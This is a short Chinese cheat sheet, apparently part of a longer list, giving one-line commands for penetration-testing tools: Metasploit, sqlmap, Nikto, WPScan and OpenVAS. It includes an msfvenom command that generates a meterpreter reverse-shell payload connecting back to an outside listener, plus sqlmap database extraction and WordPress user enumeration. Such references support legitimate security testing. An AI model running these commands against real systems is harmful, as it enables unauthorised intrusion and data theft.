 二、漏洞扫描与利用

1.Metasploit

◆ msfconsole：启动渗透测试框架
◆ msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=
◆ 192.168.1.100 -f elf > shell.elf：生成payload

2.sqlmap

◆ sqlmap -u http://example.com/index.php?id=1 --dbs：检测并提取数据库

3.Nikto

◆ nikto -h http://example.com：扫描Web服务器漏洞

4.WPScan

◆ wpscan --url http://example.com --enumerate u：扫描WordPress站点用户

5.OpenVAS

◆ openvas-start：启动漏洞扫描服务